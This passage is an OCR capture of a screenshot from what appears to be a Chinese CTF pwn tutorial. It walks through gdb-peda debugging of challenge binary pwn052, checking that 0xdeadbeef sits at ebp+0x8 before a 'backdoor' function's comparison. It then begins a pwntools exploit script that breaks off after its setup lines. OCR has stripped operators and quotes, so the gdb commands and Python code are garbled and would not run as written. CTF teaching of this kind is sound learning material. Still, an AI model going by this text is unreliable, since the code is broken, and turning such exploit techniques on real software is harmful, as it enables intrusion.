
0xcccccccc # 设置参数 gdb-peda$ set *0xffffd014
0xdeadbeef然后单步执行ni跳转到backdoor。再单
步步入si进入backdoor函数内部。执行到cmp
[ebp0x8], 0xdeadbeef时检查ebp0x8指向的内存值是
否为0xdeadbeef。gdb-peda$ x/wx $ebp8如果显示
0xdeadbeef恭喜你栈布局完全正确这种动态验证的
方法能让你对栈的变化有肌肉记忆般的理解。5. 完
整利用脚本编写经过分析和调试我们已经掌握了所有
要素。现在用pwntools编写最终的利用脚本。
pwntools是pwn手的瑞士军刀能极大简化交互、打包
数据等过程。#!/usr/bin/env python3 from pwn
import * # 设置上下文指定架构为i386这会影响
p32/p64等打包函数 context(archi386, oslinux,
log_leveldebug) # 连接方式本地文件或远程服务 #
io process(./pwn052) # 本地测试 io